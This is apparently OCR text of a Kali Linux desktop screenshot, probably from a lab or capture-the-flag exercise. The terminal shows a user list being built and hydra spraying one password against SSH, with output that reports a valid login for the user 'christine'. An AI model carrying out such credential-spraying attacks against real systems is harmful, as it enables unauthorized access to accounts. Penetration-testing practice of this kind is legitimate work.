 1 2 3 4 2 2 6:19
Home
File System
Trash
Firefox ESR
password_...
welcome_2...
Deskflow
connect.ovpn
tanci@secbox: ~
Session Actions Edit View Help
┌──(tanci㉿secbox)-[~]
└─$
printf '%s\n' optimus albert andreas christine maria > users.txt
┌──(tanci㉿secbox)-[~]
└─$ hydra -L users.txt -p 'funnel123#!#' -t 1 ssh://
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bind
ing, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-17 05:23:25
[DATA] max 1 task per 1 server, overall 1 task, 5 login tries (l:5/p:1), ~5 tries per task
[DATA] attacking ssh:
[22][ssh] host: login: christine password: funnel123#!#
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-17 05:23:40
┌──(tanci㉿secbox)-[~]
└─$
KALI